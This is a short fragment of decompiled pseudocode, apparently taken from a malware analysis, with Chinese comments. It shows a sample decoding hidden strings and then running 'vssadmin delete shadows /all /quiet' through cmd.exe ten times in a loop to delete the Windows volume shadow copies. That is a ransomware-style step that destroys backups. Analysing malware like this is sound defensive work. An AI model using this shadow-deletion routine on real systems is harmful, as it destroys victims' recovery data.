 10 LODWORD(v0) = FVirtualAlloc(512i64, 4u);
11 v6 = v0;
12 if ( v0 )
13 {
14 if ( GetSystemDirectoryW(v0, 0x104i64) ) // 检索系统目录的路径
15 {
16 v5 = DecodeSysDllString(aSlbkJwj_0, 0xFi64);// \cmd.exe
17 v4 = DecodeSysDllString((const wchar_t *)asc_409076, 7i64);// cvssadmin delete shadows /all/quiet
18 open = DecodeSysDllString(aFylg, 9i64); // open
19 if ( open )
20 {
21 if ( v4 && v5 )
22 {
23 lstrcatW(v6, v5);
24 for ( i = 0; i < 10; ++i ) // 循环10次
25 ShellExecuteW(0i64, open, v6, v4); // 删除卷影
26 FVirtualFree((__int64)v5);
27 FVirtualFree((__int64)v4);
28 FVirtualFree((__int64)open);